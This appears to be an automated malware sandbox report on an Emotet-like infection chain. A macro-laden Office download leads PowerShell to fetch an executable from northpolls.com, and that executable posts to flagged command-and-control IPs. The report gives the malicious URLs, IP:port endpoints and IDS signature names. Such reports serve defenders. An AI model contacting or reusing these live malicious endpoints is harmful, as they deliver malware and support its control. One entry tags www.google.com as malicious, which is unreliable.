| (PID) Process: | (1336) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
55
Text files
178
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\e86961a6-72a0-4357-b0d8-185bbdfc0b28.tmp | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 1336 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
40
TCP/UDP connections
58
DNS requests
34
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3576 | chrome.exe | GET | — | 88.208.252.231:80 | http://overnightfilmfestival.com/wordpress/wp-content/themes/twentyseventeen-child/style.css?ver=1.6.1528731719 | GB | — | — | malicious |
3576 | chrome.exe | GET | — | 88.208.252.231:80 | http://overnightfilmfestival.com/wordpress/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1.0 | GB | — | — | malicious |
3576 | chrome.exe | GET | — | 88.208.252.231:80 | http://overnightfilmfestival.com/wordpress/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2 | GB | — | — | malicious |
3576 | chrome.exe | GET | — | 88.208.252.231:80 | http://overnightfilmfestival.com/wordpress/wp-includes/js/wp-embed.min.js?ver=5.1.1 | GB | — | — | malicious |
1544 | wabmetagen.exe | POST | — | 185.94.252.3:443 | http://185.94.252.3:443/prov/publish/ringin/merge/ | DE | — | — | malicious |
2356 | powershell.exe | GET | 200 | 195.8.208.243:80 | http://northpolls.com/wordpress_e/xh/ | NL | executable | 362 Kb | suspicious |
3576 | chrome.exe | GET | 200 | 88.208.252.231:80 | http://overnightfilmfestival.com/wordpress/wp-content/uploads/2018/06/cropped-LOGOtransINVERT.png | GB | image | 45.6 Kb | malicious |
3576 | chrome.exe | GET | 404 | 88.208.252.231:80 | http://overnightfilmfestival.com/Project/..& | GB | html | 57.2 Kb | malicious |
3576 | chrome.exe | GET | 200 | 88.208.252.231:80 | http://overnightfilmfestival.com/wordpress/wp-content/uploads/2018/06/cropped-Overnight-Film-Festival-20180204-003-copy-2.jpg | GB | image | 297 Kb | malicious |
1544 | wabmetagen.exe | POST | 200 | 5.230.147.179:8080 | http://5.230.147.179:8080/cab/cab/ringin/ | DE | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3576 | chrome.exe | 172.217.16.195:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3576 | chrome.exe | 172.217.22.35:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3576 | chrome.exe | 88.208.252.231:80 | overnightfilmfestival.com | 1&1 Internet SE | GB | malicious |
2356 | powershell.exe | 195.8.208.243:80 | northpolls.com | Duocast B.V. | NL | suspicious |
3576 | chrome.exe | 172.217.16.142:443 | clients1.google.com | Google Inc. | US | whitelisted |
3576 | chrome.exe | 216.58.208.45:443 | accounts.google.com | Google Inc. | US | whitelisted |
1544 | wabmetagen.exe | 185.94.252.3:443 | — | Andreas Fahl trading as Megaservers.de | DE | malicious |
1544 | wabmetagen.exe | 5.230.147.179:8080 | — | GHOSTnet GmbH | DE | malicious |
3576 | chrome.exe | 172.217.16.131:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3576 | chrome.exe | 172.217.18.100:443 | www.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
overnightfilmfestival.com |
| malicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
northpolls.com |
| suspicious |
www.gstatic.com |
| whitelisted |
clients1.google.com |
| whitelisted |
www.google.com |
| malicious |
fonts.googleapis.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3576 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
3576 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3576 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2356 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2356 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2356 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1544 | wabmetagen.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 6 |
1544 | wabmetagen.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1544 | wabmetagen.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 18 |
2 ETPRO signatures available at the full report